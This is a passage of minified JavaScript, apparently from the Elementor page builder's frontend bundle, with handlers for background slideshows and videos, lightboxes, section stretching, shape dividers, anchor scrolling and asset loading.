muteMigrationTraces(){jQuery.migrateMute=!0,jQuery.migrateTrace=!1}},{key:"initModules",value:function initModules(){var e=this,t={shapes:b.default};elementorFrontend.trigger("elementor/modules/init:before"),(0,o.default)(t).forEach((function(t){var n=(0,i.default)(t,2),r=n[0],o=n[1];e.modulesHandlers[r]=new o}))}},{key:"populateActiveBreakpointsConfig",value:function populateActiveBreakpointsConfig(){var e=this;this.config.responsive.activeBreakpoints={},(0,o.default)(this.config.responsive.breakpoints).forEach((function(t){var n=(0,i.default)(t,2),r=n[0],o=n[1];o.is_enabled&&(e.config.responsive.activeBreakpoints[r]=o)}))}},{key:"init",value:function init(){this.hooks=new _,this.storage=new f.default,this.elementsHandler=new w(jQuery),this.modulesHandlers={},this.addUserAgentClasses(),this.addIeCompatibility(),this.setDeviceModeData(),this.initDialogsManager(),this.isEditMode()&&this.muteMigrationTraces(),this.elements.$window.trigger("elementor/frontend/init"),this.initModules(),this.initOnReadyElements(),this.initOnReadyComponents()}},{key:"onDocumentLoaded",value:function onDocumentLoaded(){this.documentsManager=new c.default,this.trigger("components:init"),new y.default}},{key:"Module",get:function get(){return this.isEditMode()&&parent.elementorCommon.helpers.hardDeprecated("elementorFrontend.Module","2.5.0","elementorModules.frontend.handlers.Base"),elementorModules.frontend.handlers.Base}}]),Frontend}(elementorModules.ViewModule);t.default=x,window.elementorFrontend=new x,elementorFrontend.isEditMode()||jQuery((function(){return elementorFrontend.init()}))},4058:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(7135));n(6248);var o=r(n(9117)),a=r(n(1959)),s=r(n(9041)),l=r(n(6700)),u=r(n(4263)),d=r(n(7371)),c=r(n(8537)),f=function(e){(0,d.default)(BackgroundSlideshow,e);var t,n=(0,c.default)(BackgroundSlideshow);function BackgroundSlideshow(){return(0,a.default)(this,BackgroundSlideshow),n.apply(this,arguments)}return(0,s.default)(BackgroundSlideshow,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper-container",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}},{key:"getSwiperOptions",value:function getSwiperOptions(){var e=this,t=this.getElementSettings(),n={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===t.background_slideshow_loop,speed:t.background_slideshow_transition_duration,autoplay:{delay:t.background_slideshow_slide_duration,stopOnLastSlide:!t.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:function slideChange(){t.background_slideshow_ken_burns&&e.handleKenBurns()}}};switch("yes"===t.background_slideshow_loop&&(n.loopedSlides=this.getSlidesCount()),t.background_slideshow_slide_transition){case"fade":n.effect="fade",n.fadeEffect={crossFade:!0};break;case"slide_down":n.autoplay.reverseDirection=!0;case"slide_up":n.direction="vertical"}return n}},{key:"buildSwiperElements",value:function buildSwiperElements(){var e=this,t=this.getSettings("classes"),n=this.getElementSettings(),r="slide_left"===n.background_slideshow_slide_transition?"ltr":"rtl",i=jQuery("<div>",{class:t.swiperContainer,dir:r}),o=jQuery("<div>",{class:t.swiperWrapper}),a=n.background_slideshow_ken_burns,s=t.slideBackground;if(a){s+=" "+t.kenBurns;var l="in"===n.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";s+=" "+t[l]}this.elements.$slides=jQuery(),n.background_slideshow_gallery.forEach((function(n){var r=jQuery("<div>",{class:t.swiperSlide}),i=jQuery("<div>",{class:s,style:'background-image: url("'+n.url+'");'});r.append(i),o.append(r),e.elements.$slides=e.elements.$slides.add(r)})),i.append(o),this.$element.prepend(i),this.elements.$backgroundSlideShowContainer=i}},{key:"initSlider",value:(t=(0,o.default)(i.default.mark((function _callee(){var e,t;return i.default.wrap((function _callee$(n){for(;;)switch(n.prev=n.next){case 0:if(!(1>=this.getSlidesCount())){n.next=2;break}return n.abrupt("return");case 2:return e=this.getElementSettings(),t=elementorFrontend.utils.swiper,n.next=6,new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions());case 6:this.swiper=n.sent,this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns();case 9:case"end":return n.stop()}}),_callee,this)}))),function initSlider(){return t.apply(this,arguments)})},{key:"activate",value:function activate(){this.buildSwiperElements(),this.initSlider()}},{key:"deactivate",value:function deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}},{key:"run",value:function run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}},{key:"onInit",value:function onInit(){(0,l.default)((0,u.default)(BackgroundSlideshow.prototype),"onInit",this).call(this),this.getElementSettings("background_slideshow_gallery")&&this.run()}},{key:"onDestroy",value:function onDestroy(){(0,l.default)((0,u.default)(BackgroundSlideshow.prototype),"onDestroy",this).call(this),this.deactivate()}},{key:"onElementChange",value:function onElementChange(e){"background_background"===e&&this.run()}}]),BackgroundSlideshow}(elementorModules.frontend.handlers.SwiperBase);t.default=f},7537:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=[r(n(4058)).default];t.default=i},6397:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(9041)),a=r(n(6700)),s=r(n(4263)),l=r(n(7371)),u=r(n(8537)),d=function(e){(0,l.default)(GlobalHandler,e);var t=(0,u.default)(GlobalHandler);function GlobalHandler(){return(0,i.default)(this,GlobalHandler),t.apply(this,arguments)}return(0,o.default)(GlobalHandler,[{key:"getWidgetType",value:function getWidgetType(){return"global"}},{key:"animate",value:function animate(){var e=this.$element,t=this.getAnimation();if("none"!==t){var n=this.getElementSettings(),r=n._animation_delay||n.animation_delay||0;e.removeClass(t),this.currentAnimation&&e.removeClass(this.currentAnimation),this.currentAnimation=t,setTimeout((function(){e.removeClass("elementor-invisible").addClass("animated "+t)}),r)}else e.removeClass("elementor-invisible")}},{key:"getAnimation",value:function getAnimation(){return this.getCurrentDeviceSetting("animation")||this.getCurrentDeviceSetting("_animation")}},{key:"onInit",value:function onInit(){for(var e,t=this,n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];(e=(0,a.default)((0,s.default)(GlobalHandler.prototype),"onInit",this)).call.apply(e,[this].concat(r)),this.getAnimation()&&elementorFrontend.waypoint(this.$element,(function(){return t.animate()}))}},{key:"onElementChange",value:function onElementChange(e){/^_?animation/.test(e)&&this.animate()}}]),GlobalHandler}(elementorModules.frontend.handlers.Base);t.default=function _default(e){elementorFrontend.elementsHandler.addHandler(d,{$element:e})}},2987:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(4828),n(9236),n(1954);var i=r(n(1959)),o=r(n(9041)),a=r(n(6700)),s=r(n(4263)),l=r(n(7371)),u=r(n(8537)),d=function(e){(0,l.default)(BackgroundVideo,e);var t=(0,u.default)(BackgroundVideo);function BackgroundVideo(){return(0,i.default)(this,BackgroundVideo),t.apply(this,arguments)}return(0,o.default)(BackgroundVideo,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}},{key:"calcVideosSize",value:function calcVideosSize(e){var t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);var n=this.elements.$backgroundVideoContainer.outerWidth(),r=this.elements.$backgroundVideoContainer.outerHeight(),i=t.split(":"),o=i[0]/i[1],a=n/r>o;return{width:a?n:r*o,height:a?n/o:r}}},{key:"changeVideoSize",value:function changeVideoSize(){var e;if(("hosted"===this.videoType||this.player)&&("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),e)){var t=this.calcVideosSize(e);e.width(t.width).height(t.height)}}},{key:"startVideoLoop",value:function startVideoLoop(e){var t=this;if(this.player.getIframe().contentWindow){var n=this.getElementSettings(),r=n.background_video_start||0,i=n.background_video_end;if(!n.background_play_once||e){if(this.player.seekTo(r),i)setTimeout((function(){t.startVideoLoop(!1)}),1e3*(i-r+1))}else this.player.stopVideo()}}},{key:"prepareVimeoVideo",value:function prepareVimeoVideo(e,t){var n=this,r=this.getElementSettings(),i=(r.background_video_start&&r.background_video_start,{id:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!r.background_play_once,transparent:!1,background:!0,muted:!0});this.player=new e.Player(this.elements.$backgroundVideoContainer,i),this.handleVimeoStartEndTimes(r),this.player.ready().then((function(){jQuery(n.player.element).addClass("elementor-background-video-embed"),n.changeVideoSize()}))}},{key:"handleVimeoStartEndTimes",value:function handleVimeoStartEndTimes(e){var t=this;e.background_video_start&&this.player.on("play",(function(n){0===n.seconds&&t.player.setCurrentTime(e.background_video_start)})),this.player.on("timeupdate",(function(n){e.background_video_end&&e.background_video_end<n.seconds&&(e.background_play_once?t.player.pause():t.player.setCurrentTime(e.background_video_start)),t.player.getDuration().then((function(r){e.background_video_start&&!e.background_video_end&&n.seconds>r-.5&&t.player.setCurrentTime(e.background_video_start)}))}))}},{key:"prepareYTVideo",value:function prepareYTVideo(e,t){var n=this,r=this.elements.$backgroundVideoContainer,i=this.getElementSettings(),o=e.PlayerState.PLAYING;window.chrome&&(o=e.PlayerState.UNSTARTED);var a={videoId:t,events:{onReady:function onReady(){n.player.mute(),n.changeVideoSize(),n.startVideoLoop(!0),n.player.playVideo()},onStateChange:function onStateChange(t){switch(t.data){case o:r.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:n.player.seekTo(i.background_video_start||0),i.background_play_once&&n.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1}};i.background_privacy_mode&&(a.host="https://www.youtube-nocookie.com",a.origin=window.location.hostname),r.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],a)}},{key:"activate",value:function activate(){var e,t=this,n=this.getElementSettings("background_video_link"),r=this.getElementSettings("background_play_once");if(-1!==n.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):n.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(n),this.apiProvider.onApiReady((function(n){"youtube"===t.videoType&&t.prepareYTVideo(n,e),"vimeo"===t.videoType&&t.prepareVimeoVideo(n,e)}));else{this.videoType="hosted";var i=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(i||o)&&(n+="#t="+(i||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",n).one("canplay",this.changeVideoSize.bind(this)),r&&this.elements.$backgroundVideoHosted.on("ended",(function(){t.elements.$backgroundVideoHosted.hide()}))}elementorFrontend.elements.$window.on("resize",this.changeVideoSize)}},{key:"deactivate",value:function deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}},{key:"run",value:function run(){var e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}},{key:"onInit",value:function onInit(){for(var e,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];(e=(0,a.default)((0,s.default)(BackgroundVideo.prototype),"onInit",this)).call.apply(e,[this].concat(n)),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}},{key:"onElementChange",value:function onElementChange(e){"background_background"===e&&this.run()}}]),BackgroundVideo}(elementorModules.frontend.handlers.Base);t.default=d},355:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(1954);var i=r(n(1959)),o=r(n(9041)),a=r(n(7371)),s=r(n(8537)),l=function(e){(0,a.default)(HandlesPosition,e);var t=(0,s.default)(HandlesPosition);function HandlesPosition(){return(0,i.default)(this,HandlesPosition),t.apply(this,arguments)}return(0,o.default)(HandlesPosition,[{key:"isActive",value:function isActive(){return elementorFrontend.isEditMode()}},{key:"isFirstSection",value:function isFirstSection(){return this.$element[0]===document.querySelector(".elementor-edit-mode .elementor-top-section")}},{key:"isOverflowHidden",value:function isOverflowHidden(){return"hidden"===this.$element.css("overflow")}},{key:"getOffset",value:function getOffset(){if("body"===elementor.config.document.container)return this.$element.offset().top;var e=jQuery(elementor.config.document.container);return this.$element.offset().top-e.offset().top}},{key:"setHandlesPosition",value:function setHandlesPosition(){var e=elementor.documents.getCurrent();if(e&&e.container.isEditable()){var t=this.isOverflowHidden();if(t||this.isFirstSection()){var n=t?0:this.getOffset(),r=this.$element.find("> .elementor-element-overlay > .elementor-editor-section-settings"),i="elementor-section--handles-inside";n<25?(this.$element.addClass(i),n<-5?r.css("top",-n):r.css("top","")):this.$element.removeClass(i)}}}},{key:"onInit",value:function onInit(){this.isActive()&&(this.setHandlesPosition(),this.$element.on("mouseenter",this.setHandlesPosition.bind(this)))}}]),HandlesPosition}(elementorModules.frontend.handlers.Base);t.default=l},9320:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(4058)),o=r(n(2987)),a=r(n(355)),s=r(n(2804)),l=r(n(3384)),u=[s.default,i.default,o.default,a.default,l.default];t.default=u},3384:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(4828),n(4208),n(1954);var i=r(n(1959)),o=r(n(9041)),a=r(n(6700)),s=r(n(4263)),l=r(n(7371)),u=r(n(8537)),d=function(e){(0,l.default)(Shapes,e);var t=(0,u.default)(Shapes);function Shapes(){return(0,i.default)(this,Shapes),t.apply(this,arguments)}return(0,o.default)(Shapes,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{container:"> .elementor-shape-%s"},svgURL:elementorFrontend.config.urls.assets+"shapes/"}}},{key:"getDefaultElements",value:function getDefaultElements(){var e={},t=this.getSettings("selectors");return e.$topContainer=this.$element.find(t.container.replace("%s","top")),e.$bottomContainer=this.$element.find(t.container.replace("%s","bottom")),e}},{key:"isActive",value:function isActive(){return elementorFrontend.isEditMode()}},{key:"getSvgURL",value:function getSvgURL(e,t){var n=this.getSettings("svgURL")+t+".svg";return elementor.config.additional_shapes&&e in elementor.config.additional_shapes&&(n=elementor.config.additional_shapes[e],-1<t.indexOf("-negative")&&(n=n.replace(".svg","-negative.svg"))),n}},{key:"buildSVG",value:function buildSVG(e){var t="shape_divider_"+e,n=this.getElementSettings(t),r=this.elements["$"+e+"Container"];if(r.attr("data-shape",n),n){var i=n;this.getElementSettings(t+"_negative")&&(i+="-negative");var o=this.getSvgURL(n,i);jQuery.get(o,(function(e){r.empty().append(e.childNodes[0])})),this.setNegative(e)}else r.empty()}},{key:"setNegative",value:function setNegative(e){this.elements["$"+e+"Container"].attr("data-negative",!!this.getElementSettings("shape_divider_"+e+"_negative"))}},{key:"onInit",value:function onInit(){var e,t=this;if(this.isActive(this.getSettings())){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];(e=(0,a.default)((0,s.default)(Shapes.prototype),"onInit",this)).call.apply(e,[this].concat(r)),["top","bottom"].forEach((function(e){t.getElementSettings("shape_divider_"+e)&&t.buildSVG(e)}))}}},{key:"onElementChange",value:function onElementChange(e){var t=e.match(/^shape_divider_(top|bottom)$/);if(t)this.buildSVG(t[1]);else{var n=e.match(/^shape_divider_(top|bottom)_negative$/);n&&(this.buildSVG(n[1]),this.setNegative(n[1]))}}}]),Shapes}(elementorModules.frontend.handlers.Base);t.default=d},2804:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(9041)),a=r(n(6700)),s=r(n(4263)),l=r(n(7371)),u=r(n(8537)),d=function(e){(0,l.default)(StretchedSection,e);var t=(0,u.default)(StretchedSection);function StretchedSection(){return(0,i.default)(this,StretchedSection),t.apply(this,arguments)}return(0,o.default)(StretchedSection,[{key:"bindEvents",value:function bindEvents(){var e=this.getUniqueHandlerID();elementorFrontend.addListenerOnce(e,"resize",this.stretch),elementorFrontend.addListenerOnce(e,"sticky:stick",this.stretch,this.$element),elementorFrontend.addListenerOnce(e,"sticky:unstick",this.stretch,this.$element),elementorFrontend.isEditMode()&&(this.onKitChangeStretchContainerChange=this.onKitChangeStretchContainerChange.bind(this),elementor.channels.editor.on("kit:change:stretchContainer",this.onKitChangeStretchContainerChange))}},{key:"unbindEvents",value:function unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID(),"resize",this.stretch),elementorFrontend.isEditMode()&&elementor.channels.editor.off("kit:change:stretchContainer",this.onKitChangeStretchContainerChange)}},{key:"isActive",value:function isActive(e){return elementorFrontend.isEditMode()||e.$element.hasClass("elementor-section-stretched")}},{key:"initStretch",value:function initStretch(){this.stretch=this.stretch.bind(this),this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.$element,selectors:{container:this.getStretchContainer()}})}},{key:"getStretchContainer",value:function getStretchContainer(){return elementorFrontend.getKitSettings("stretched_section_container")||window}},{key:"stretch",value:function stretch(){this.getElementSettings("stretch_section")&&this.stretchElement.stretch()}},{key:"onInit",value:function onInit(){var e;if(this.isActive(this.getSettings())){this.initStretch();for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];(e=(0,a.default)((0,s.default)(StretchedSection.prototype),"onInit",this)).call.apply(e,[this].concat(n)),this.stretch()}}},{key:"onElementChange",value:function onElementChange(e){"stretch_section"===e&&(this.getElementSettings("stretch_section")?this.stretch():this.stretchElement.reset())}},{key:"onKitChangeStretchContainerChange",value:function onKitChangeStretchContainerChange(){this.stretchElement.setSettings("selectors.container",this.getStretchContainer()),this.stretch()}}]),StretchedSection}(elementorModules.frontend.handlers.Base);t.default=d},3346:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({getDefaultSettings:function getDefaultSettings(){return{scrollDuration:500,selectors:{links:'a[href*="#"]',targets:".elementor-element, .elementor-menu-anchor",scrollable:"html, body"}}},getDefaultElements:function getDefaultElements(){return{$scrollable:jQuery(this.getSettings("selectors").scrollable)}},bindEvents:function bindEvents(){elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),this.handleAnchorLinks)},handleAnchorLinks:function handleAnchorLinks(e){var t,n=e.currentTarget,r=location.pathname===n.pathname;if(location.hostname===n.hostname&&r&&!(n.hash.length<2)){try{t=jQuery(n.hash).filter(this.getSettings("selectors.targets"))}catch(e){return}if(t.length){var i=t.offset().top,o=elementorFrontend.elements.$wpAdminBar,a=jQuery(".elementor-section.elementor-sticky--active:visible");o.length>0&&(i-=o.height()),a.length>0&&(i-=Math.max.apply(null,a.map((function(){return jQuery(this).outerHeight()})).get())),e.preventDefault(),i=elementorFrontend.hooks.applyFilters("frontend/handlers/menu_anchor/scroll_top_distance",i),this.elements.$scrollable.animate({scrollTop:i},this.getSettings("scrollDuration"),"linear")}}},onInit:function onInit(){elementorModules.ViewModule.prototype.onInit.apply(this,arguments),this.bindEvents()}})},6866:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(3220)),o=r(n(1959)),a=r(n(9041)),s=function(){function AssetsLoader(){(0,o.default)(this,AssetsLoader)}return(0,a.default)(AssetsLoader,[{key:"getScriptElement",value:function getScriptElement(e){var t=document.createElement("script");return t.src=e,t}},{key:"getStyleElement",value:function getStyleElement(e){var t=document.createElement("link");return t.rel="stylesheet",t.href=e,t}},{key:"load",value:function load(e,t){var n=this,r=AssetsLoader.assets[e][t];return r.loader||(r.loader=new i.default((function(t){var i="style"===e?n.getStyleElement(r.src):n.getScriptElement(r.src);i.onload=function(){return t(!0)};var o="head"===r.parent?r.parent:"body";document[o].appendChild(i)}))),r.loader}}]),AssetsLoader}();t.default=s;var l=elementorFrontendConfig.environmentMode.isScriptDebug?"":".min";s.assets={script:{dialog:{src:"".concat(elementorFrontendConfig.urls.assets,"lib/dialog/dialog").concat(l,".js?ver=4.8.1")},"share-link":{src:"".concat(elementorFrontendConfig.urls.assets,"lib/share-link/share-link").concat(l,".js?ver=").concat(elementorFrontendConfig.version)},swiper:{src:"".concat(elementorFrontendConfig.urls.assets,"lib/swiper/swiper").concat(l,".js?ver=5.3.6")}},style:{}}},8646:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(3085),n(2897),n(6139),n(7472);var i=r(n(3220)),o=r(n(7135));n(1954),n(6248);var a=r(n(9117)),s=r(n(1959)),l=r(n(9041)),u=r(n(6700)),d=r(n(4263)),c=r(n(7371)),f=r(n(8537)),h=function(e){(0,c.default)(LightboxManager,e);var t,r=(0,f.default)(LightboxManager);function LightboxManager(){return(0,s.default)(this,LightboxManager),r.apply(this,arguments)}return(0,l.default)(LightboxManager,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{links:"a, [data-elementor-lightbox]"}}}},{key:"getDefaultElements",value:function getDefaultElements(){return{$links:jQuery(this.getSettings("selectors.links"))}}},{key:"isLightboxLink",value:function isLightboxLink(e){if("a"===e.tagName.toLowerCase()&&(e.hasAttribute("download")||!/^[^?]+\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(e.href))&&!e.dataset.elementorLightboxVideo)return!1;var t=elementorFrontend.getKitSettings("global_image_lightbox"),n=e.dataset.elementorOpenLightbox;return"yes"===n||t&&"no"!==n}},{key:"onLinkClick",value:(t=(0,a.default)(o.default.mark((function _callee(e){var t,n,r,i,a;return o.default.wrap((function _callee$(o){for(;;)switch(o.prev=o.next){case 0:if(t=e.currentTarget,n=jQuery(e.target),r=elementorFrontend.isEditMode(),i=r&&elementor.$previewContents.find("body").hasClass("elementor-editor__ui-state__color-picker"),a=!!n.closest(".elementor-edit-area").length,this.isLightboxLink(t)){o.next=4;break}return r&&a&&e.preventDefault(),o.abrupt("return");case 4:if(e.preventDefault(),!r||elementor.getPreferences("lightbox_in_editor")){o.next=7;break}return o.abrupt("return");case 7:if(!i){o.next=9;break}return o.abrupt("return");case 9:if(!this.isOptimizedAssetsLoading()){o.next=15;break}return o.next=12,LightboxManager.getLightbox();case 12:o.t0=o.sent,o.next=16;break;case 15:o.t0=elementorFrontend.utils.lightbox;case 16:o.t0.createLightbox(t);case 18:case"end":return o.stop()}}),_callee,this)}))),function onLinkClick(e){return t.apply(this,arguments)})},{key:"isOptimizedAssetsLoading",value:function isOptimizedAssetsLoading(){return elementorFrontend.config.experimentalFeatures.e_optimized_assets_loading}},{key:"bindEvents",value:function bindEvents(){var e=this;elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),(function(t){return e.onLinkClick(t)}))}},{key:"onInit",value:function onInit(){for(var e,t=this,n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];(e=(0,u.default)((0,d.default)(LightboxManager.prototype),"onInit",this)).call.apply(e,[this].concat(r)),this.isOptimizedAssetsLoading()&&!elementorFrontend.isEditMode()&&this.elements.$links.each((function(e,n){if(t.isLightboxLink(n))return LightboxManager.getLightbox(),!1}))}}],[{key:"getLightbox",value:function getLightbox(){var e=new i.default((function(e){Promise.all([n.e(637),n.e(723)]).then(n.t.bind(n,3896,7)).then((function(t){var n=t.default;return e(new n)}))})),t=elementorFrontend.utils.assetsLoader.load("script","dialog"),r=elementorFrontend.utils.assetsLoader.load("script","share-link");return i.default.all([e,t,r]).then((function(){return e}))}}]),LightboxManager}(elementorModules.ViewModule);t.default=h},7139:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(8703);var i=r(n(4176)),o=r(n(3452)),a=r(n(5657)),s=r(n(3220)),l=r(n(1959)),u=r(n(9041)),d=function(){function SwiperBC(e,t){var n=this;return(0,l.default)(this,SwiperBC),this.config=t,this.config.breakpoints&&(this.config=this.adjustConfig(t)),t.legacy?this.createSwiperInstance(e,this.config):new s.default((function(t){if(!elementorFrontend.config.experimentalFeatures.e_optimized_assets_loading)return t(n.createSwiperInstance(e,n.config));elementorFrontend.utils.assetsLoader.load("script","swiper").then((function(){return t(n.createSwiperInstance(e,n.config))}))}))}return(0,u.default)(SwiperBC,[{key:"createSwiperInstance",value:function createSwiperInstance(e,t){return!SwiperBC.isSwiperLoaded&&elementorFrontend.config.experimentalFeatures.e_optimized_assets_loading&&(c=window.Swiper,SwiperBC.isSwiperLoaded=!0,legacySwiper()),c.prototype.adjustConfig=this.adjustConfig,new c(e,t)}},{key:"getElementorBreakpointValues",value:function getElementorBreakpointValues(){var e=elementorFrontend.config.responsive.activeBreakpoints,t=[];return(0,a.default)(e).forEach((function(e){t.push(e.value)})),t}},{key:"adjustConfig",value:function adjustConfig(e){if(!e.handleElementorBreakpoints)return e;var t=elementorFrontend.config.responsive.activeBreakpoints,n=this.getElementorBreakpointValues();return(0,o.default)(e.breakpoints).forEach((function(r){var o,a=(0,i.default)(r);if(a===t.mobile.value||a+1===t.mobile.value)o=0;else if(!t.widescreen||a!==t.widescreen.value&&a+1!==t.widescreen.value){var s=n.findIndex((function(e){return a===e||a+1===e}));o=n[s-1]}else o=a;e.breakpoints[o]=e.breakpoints[r],e.breakpoints[r]={slidesPerView:e.slidesPerView,slidesPerGroup:e.slidesPerGroup?e.slidesPerGroup:1}})),e}}]),SwiperBC}();function legacySwiper(){window.Swiper=function(){return function _class(e,t){return(0,l.default)(this,_class),t.legacy=!0,new d(e,t)}}()}t.default=d,d.isSwiperLoaded=!1;var c=window.Swiper;c&&legacySwiper()},2064:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(2009));n(4828);var o=r(n(7135));n(6248);var a=r(n(9117)),s=r(n(1959)),l=r(n(9041)),u=r(n(6700)),d=r(n(4263)),c=r(n(7371)),f=r(n(8537)),h=function(e){(0,c.default)(_default,e);var t=(0,f.default)(_default);function _default(){return(0,s.default)(this,_default),t.apply(this,arguments)}return(0,l.default)(_default,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{links:'a[href^="%23elementor-action"], a[href^="#elementor-action"]'}}}},{key:"bindEvents",value:function bindEvents(){elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),this.runLinkAction.bind(this))}},{key:"initActions",value:function initActions(){var e;this.actions={lightbox:(e=(0,a.default)(o.default.mark((function _callee(e){var t;return o.default.wrap((function _callee$(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,elementorFrontend.utils.lightbox;case 2:t=n.sent,e.id?t.openSlideshow(e.id,e.url):t.showModal(e);case 4:case"end":return n.stop()}}),_callee)}))),function lightbox(t){return e.apply(this,arguments)})}}},{key:"addAction",value:function addAction(e,t){this.actions[e]=t}},{key:"runAction",value:function runAction(e){var t=(e=decodeURIComponent(e)).match(/action=(.+?)&/),n=e.match(/settings=(.+)/);if(t){var r=this.actions[t[1]];if(r){var i={};n&&(i=JSON.parse(atob(n[1])));for(var o=arguments.length,a=new Array(o>1?o-1:0),s=1;s<o;s++)a[s-1]=arguments[s];r.apply(void 0,[i].concat(a))}}}},{key:"runLinkAction",value:function runLinkAction(e){e.preventDefault(),this.runAction(jQuery(e.currentTarget).attr("href"),e)}},{key:"runHashAction",value:function runHashAction(){location.hash&&this.runAction(location.hash)}},{key:"createActionHash",value:function createActionHash(e,t){return encodeURIComponent("#elementor-action:action=".concat(e,"&settings=").concat(btoa((0,i.default)(t))))}},{key:"onInit",value:function onInit(){(0,u.default)((0,d.default)(_default.prototype),"onInit",this).call(this),this.initActions(),elementorFrontend.on("components:init",this.runHashAction.bind(this))}}]),_default}(elementorModules.ViewModule);t.default=h},4773:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(4828);var i=r(n(1959)),o=r(n(9041)),a=r(n(7371)),s=r(n(8537)),l=function(e){(0,a.default)(BaseLoader,e);var t=(0,s.default)(BaseLoader);function BaseLoader(){return(0,i.default)(this,BaseLoader),t.apply(this,arguments)}return(0,o.default)(BaseLoader,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{isInserted:!1,selectors:{firstScript:"script:first"}}}},{key:"getDefaultElements",value:function getDefaultElements(){return{$firstScript:jQuery(this.getSettings("selectors.firstScript"))}}},{key:"insertAPI",value:function insertAPI(){this.elements.$firstScript.before(jQuery("<script>",{src:this.getApiURL()})),this.setSettings("isInserted",!0)}},{key:"getVideoIDFromURL",value:function getVideoIDFromURL(e){var t=e.match(this.getURLRegex());return t&&t[1]}},{key:"onApiReady",value:function onApiReady(e){var 